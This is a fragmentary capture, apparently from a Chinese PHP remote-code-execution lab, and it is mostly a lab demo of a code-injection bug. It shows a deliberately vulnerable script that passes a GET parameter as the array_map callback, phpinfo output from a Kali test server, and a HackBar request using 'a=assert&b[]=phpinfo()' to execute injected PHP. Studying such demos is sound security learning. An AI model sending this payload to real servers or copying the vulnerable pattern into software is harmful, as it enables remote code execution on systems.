 <?php
highlight_file(__FILE__);
$a = $_GET['a'];
$b = $_GET['b'];
#$array[0] = $b;
$c = array_map($a,$b);
?>
退出全屏模式 (Esc)
PHP Version 7.0.27-1
php
System Linux nobody 4.14.0-kali3-amd64 #1 SMP Debian 4.14.12-2kali1 (2018-01-08) x86_64
Build Date Jan 5 2018 12:34:37
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.0/apache2
Loaded Configuration File /etc/php/7.0/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.0/apache2/conf.d
Additional .ini files parsed /etc/php/7.0/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.0/apache2/conf.d/10-opcache.ini, /etc/php/7.0/apache2
/conf.d/10-pdo.ini, /etc/php/7.0/apache2/conf.d/20-calendar.ini, /etc/php/7.0/apache2/conf.d/20-ctype.ini, /etc/php
/7.0/apache2/conf.d/20-exif.ini, /etc/php/7.0/apache2/conf.d/20-fileinfo.ini, /etc/php/7.0/apache2/conf.d/20-ftp.ini,
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar ABP Adblock Plus
Encryption Encoding SQL XSS Other
Load URL
Split URL
Execute
http://172.16.206.100/rce/demo/PhpCode/array_map.php?a=assert&b[]=phpinfo()
Post data Referrer User Agent Cookies